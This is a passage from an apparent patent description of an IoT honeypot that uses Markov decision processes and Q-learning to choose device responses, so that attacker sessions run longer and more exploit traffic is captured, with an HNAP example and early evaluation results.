
FIG. 5 illustrates an architecture of the IoTLearner module in accordance with some embodiments.

FIG. 5 illustrates an architecture of the IoTLearner module in accordance with some embodiments. Specifically, the architecture of the IoTLearner module is depicted in FIG. 5 to fetch raw responses 110 from the database 104 and record each transaction to the database 104. Every incoming request to the honeypot is forwarded to this module, and the selected response is returned to the client based on the Req_Rsp Mapping 508. A core part of the module is a selection engine shown as a selector component 504, which normalizes the request and fetches the potential responses list 110 from the scanning result. In random selection mode, it just randomly selects one from the candidate list and returns it using a select response component 506. In MDP selection mode (as further described below), it first locates the state in the graph from the normalized request using a state locator component 502, and followed by the model to select the best response.

Each decision that is made by the selection engine creates a new transaction to extend the current session. All of the session information is stored in the session table (e.g., shown as session_info 108 of FIG. 1). Each row in the table represents a transaction, such as the tuple <req1, rsp1, conn info>, and conn info is the connection information, such as source IP, source port, destination IP, destination port, and protocol. For example, if the engine selects the response with ID rsp1 to reply the incoming request with ID req1, such row will be inserted into the session table.

Challenges in learning the best response. There are many factors that make the learning process technically challenging. A first technical challenge is that not all the clients who talk to our honeypot are attackers. This leads to the problem that not all of the sessions are malicious to us. Only the ones that can reach the exploitation are generally important to us.

5.2 Model Formulation

We will now discuss how we formulate the response selection problem into the Markov decision processes model. We assume whether the client continues the session or performs the attack simply determined by the response of the previous request. This is generally a reasonable assumption based on our best knowledge on existing malware samples we have analyzed. Therefore, we can approximate the statistical structure of session activities using a simple mathematical model known as an order-1 Markov property.

Markov Decision Process (MDP). Markov decision processes [19] (Martin L. Puterman. Markov decision processes: discrete stochastic dynamic programming. John Wiley & Sons, 2014), also known as stochastic control problem, is an extension of the standard (unhidden) Markov model. MDP is a model for sequential decision making when outcomes are uncertain, such as computing a policy of actions that maximize some utility with respect to expected rewards. A collection of actions can be performed in that particular state, which actions serve to move the system into a new state. At each decision epoch, the next state will be determined based on the chosen action through a transition probability function. It can be treated as a Markov chain in which a state transition is determined solely by the transition function and the action taken during the previous step. The consequence of actions (i.e., rewards) and the effect of policies is not always known immediately. Therefore, we utilize mechanisms to control and adjust policy when the reward of the current state space is uncertain. The mechanism is collectively referred as reinforcement learning.

Problem Formulation. In the standard reinforcement learning model an agent interacts with its environment. This interaction takes the form of the agent sensing the environment, and based on input choosing an action to perform in the environment. Every reinforcement learning model learns a mapping from situations to actions by trial-and-error interactions with a dynamic environment. The model includes multiple variables, including decision epochs(t), states(x, s), transitions probabilities(T), rewards(r), actions (a), value function(V), discount ($\gamma$), and estimation error(e).

The basic rule of reinforcement learning task is the Bellman Equation [3] (see https://en.wikipedia.org/wikiBellman_equation) as expressed as:

$$V^*(x_t) = r(x_t) + \gamma V^*(x_{t+1})$$

It can be explained as the value of state $x_t$ for the optimal policy is the sum of the reinforcements when starting from state $x_t$ and performing optimal actions until a terminal state is reached. The discount factor $\gamma$ is used to exponentially decrease the weight of reinforcements received in the future. From the definition, the problem of RL is essentially to solve a dynamic programming problem. So, the standard solution of RL is to use Value Iteration, which represents values V as a lookup table. Then the algorithms can find the optimal value function V* by performing sweeps through state space, updating the value of each state by update policy until there is no change to state values (i.e., the state values have converged). The general update policy can be expressed as:

$$\Delta w_t = \max_a(r(x_t,a) + \gamma V(x_{t+1})) - V(x_t)$$

However, to apply RL in our problem, there is one limitation. Our problem is essentially a non-deterministic Markov Decision Process, which means at each state, there exists a transition probability function T to determine the next state. In other words, our learning policy is a probabilistic trade-off between exploration, reply with responses that have not been used before, and exploitation reply with the responses which have known high rewards. To apply general valuation iteration is impossible to calculate the necessary integrals without added knowledge or some decision modification. Therefore, we apply Q-learning [21] (see Q-learning, at https://en.wikipedia.org/wiki/Q-learning) to solve the problem of having to take the max over a set of integrals.

Rather than finding a mapping from states to state value, Q-learning finds a mapping from state/action pairs to values (called Q-values) [10] (Mance E. Harmon and Stephanie S. Harmon. Reinforcement learning: A tutorial. In Technical Report, 1997). Instead of having an associated value function, Q-learning makes use of the Q-function. In each state, there is Q-value associated with each action. The definition of a Q-value is the sum of the reinforcements received when performing the associated action and then following the given policy thereafter. Likewise, the definition of an optimal Q-value is the sum of reinforcements received when performing the associated action and then following the optimal policy thereafter.

Therefore, in our problem of using Q-learning, the equivalent of Bellman equation is formalized as:

$$Q(x_t,a_t) = r(x_t,a_t) + \gamma \max_{a_{t+1}} Q(x_{t+1},a_{t+1})$$

And the update rule of direct Q-learning is formalized as and a is learning rate:

$$\Delta w_t = \alpha \left[ (r(x_t, a_t) + \gamma \max_{a_{t+1}} Q(x_{t+1}, a_{t+1}) w_t) - Q(x_t, a_t, w_t) \right] \frac{\partial Q(x_t, a_t, w_t)}{\partial w_t}$$

Reward Function. Reward function r: $(x_t, a_t) \rightarrow r$ assigns some value r to being in the state and action pair $(x_t, a_t)$. The goal of reward is to define the preference of each pair and maximize the final rewards (optimal policy).

In our context, the immediate reward $r(x_t, a_t)$ reflects the progress we have made during the interaction process when we choose response at to request $x_t$ and we move to the next state $x_t+1$. Since the progress can be either negative or positive, the reward function can be negative or positive as well. The heuristics of defining reward is that if the response a is the target device type expected by the attacker and the attack launch the attack by sending the exploit code in the next request, the reward must be positive and huge. On the contrary, if the response is not an expected one (e.g., reflects a is not a vulnerable device version), the attacker may stop the attack and end the session. This leads to the dead end state, and causes the negative reward. In other words, we reward the responses that could lead us to the final attack packet, and punish the ones that lead to the dead end session.

In some embodiments, one of our designs is to assign reward as a value equals to the length of the final sessions, since we believe the longer request sent by the attackers, the higher chance the malicious payload is contained. The standard session is two which means after we send our response, there is at least another incoming request from the same IP at the same port. If no further transition is observed, we assign a negative reward for that response. Other alternative reward assignments could be based on whether we receive some known exploits packets or not.

5.3 MDP Model Build

We explain how to initiate parameters that are utilized by the model to perform the calculation from our existing result.

State and Action. Building the state of the Markov model without any notion of protocol semantics could lead to the lack of generality and sparse state space. Therefore, it is not able to handle anything that has not already been seen. In some embodiments, a solution is to simplify and generalize the states by grouping the similar ones to a single state. In our case, we would like to classify the similar requests and similar responses to the same group. Due to the significant number of communication protocols used by IoT devices, we can implement such in a protocol-independent way. Previous research [7] (cited above), [13] (cited above), and [14] (cited above) have studied how to simplify the state without understanding the protocol, on HTTP, SDP, NSS, NTS, and various other protocols. The details for such an implementation can be found in these previously cited papers. In general, they all rely on the alignment algorithm to identify the similar portion of multiple strings as the structure of the protocol.

State Transition Probabilities. State transition probabilities can be described by the transition function T(s, a, s'), where a is an action moving performable during the current state s, and s' is some new state. More formally, the function transition function T(s, a, s') can be described by the formula:

$$P(S_t=a'|S_{t-1}=s, a_t=a) = T(s,a,s')$$

where a is an action moving performable during the current state s, and s' is some new state.

In our context, transition function T(s, a, s') refers to the probability of receiving request s' as the next one within the same session if we reply response a to the client as the reply of its current request s. To measure the probability of each combination of (s, a, s'), we deployed a naive algorithm by randomly return a response from the candidate set and saved the session information to the session table. After running a period of time, we are able to collect lots of sessions, and we parse each of them to count the occurrence of each combination (s, a, s'), which is denoted as C(s, a, s'). The value of the transition function T(s, a, s') is defined as follows:

$$T(s, a, s') = C(s, a, s') \Big/ \sum_{x}^{x \in S} (s, a, x)$$

Online Q-learning Algorithms for Response Selection. Based on the Q-learning model, our learning process starts from receiving a request at the to decision epoch. Given the request, we apply our matching algorithms to select a set of identical responses. We adopt ε-greedy [23] (Michel Tokic. Adaptive ε-greedy exploration in reinforcement learning based on value differences. In Advances in Artificial Intelligence, 2010) policy for action selection. In particular, we assign uniform probability for each available response as the initial transaction functions. Using this policy either we can select random action with c probability, and we can select an action with 1−ε probability that gives maximum reward in given state.

Then we start our Q-learning iteration and update our Q-learning table. When we learn reinforce for one state and action pair, $r(x_t, a)$, we first back propagate and update the Q lookup table. According, we can do the adjustment by removing the responses which ends with negative rewards and updating the ε value. The iteration ends until the model converges.

In practice, our model is running online and updated in real-time. Therefore, it may not converge and reach the global optimal. However, we think the model is still valuable, because it only allows us to discard these undesired responses but also keeps sessions going as best as we can.

5.4 MDP for IoT Honeypot

Figure 6:

FIG. 6 is a visualization of building an MDP state graph from a session table in accordance with some embodiments.

FIG. 6 is a visualization of building an MDP state graph from a session table in accordance with some embodiments. In this example, we will use the real world example to explain how we build MDP and calculate the probabilities for each response. For demonstration purposes, we simplified the number of state and action in the graph and represent the model as a state-space graph (e.g., see session table 602 as shown in FIG. 6 and corresponding state/action graph as further described below). In the graph, each rectangle (e.g., shown as 604, 606, 608, and 610 as shown in FIG. 6) represents a single state and each circle (e.g., shown as 612, 614, 616, 618, 620, and 622 as shown in FIG. 6) represents an action that can be taken at a certain state. The arrows in the graph refer to the transition from one state to the next state after certain action is taken. In our context, each state is a unique request abstraction, and each action for a request is the unique response candidate to reply.

Build MDP from Session Table for HNAP protocol. Home Network Administration Protocol (HNAP) protocol is quite simple, especially for an attacking scenario. For example, before attacking our honeypot, attackers typically send a request to the URL/HNAP1/to get a SOAP response (an XML-formatted document with the resulting data), which contains the information of the host machine and its supported SOAP actions. Some devices do not support HNAP protocol, such as SonicWALL firewall, which returns 404 Not Found page and TRENDnet router which returns 401 Unauthorized page. Others may reply valid SOAP response but with different information in the response, such as the model name as WRT110 from response of Linksys router and the model name as DIR-615 from response of D-Link router. Given that we do not have any prior knowledge on the HNAP protocol and the expected behavior, we may try to send each of them to the attacker at the first stage and record the session information.

Figure 7:

FIG. 7 is a CGI-script MDP graph in accordance with some embodiments. CGI-script MDP graph.

FIG. 7 is a CGI-script MDP graph in accordance with some embodiments. CGI-script MDP graph. The graph built by the complete session data we have captured is more complex. We select the request to the URL of CGI script and generate the graph of them. CGI script is used by many types of IoT devices, including camera, router, and other types of IoT devices. Lots of preliminary checks and vulnerabilities have been performed on CGI script. As shown in FIG. 7, URLs such as get status.cgi 702, check user.cgi 704, and get camera params.cgi 706 are frequently scanned by attackers. Because they are accessible without any privileges, attackers tend to gather device information from them. After a few requests, the session goes to the privileged CGI script and vulnerable ones.

6. EVALUATION

In this section, we evaluate the effectiveness of our intelligent-interaction honeypot and share some interesting findings from the captured requests. In an example implementation, we have deployed it in five virtual machines from Digital Ocean. Due to the budget, we only choose the smallest one with a server class hardware configuration as follows: 512 MB memory, one CPU, 20G SSD disk, and standard network bandwidth. For the preparation, we utilized the one million requests that captured by the low interaction honeypot as seeds to scan the Internet and collected millions of responses using the scanner described above.

6.1 Session Improvement

The length of each session is one of the critical, easily measured indicators to demonstrate the effectiveness of our learning process: the more requests we can allure the attacker to send, the higher chance we can capture the exploitation. For the low-interaction honeypot, the majority of the session ends up within two transactions, so the average is below two.

Figure 8A:

FIG. 8A is a chart illustration the session length for the random model in accordance with some embodiments.
Figure 8B:
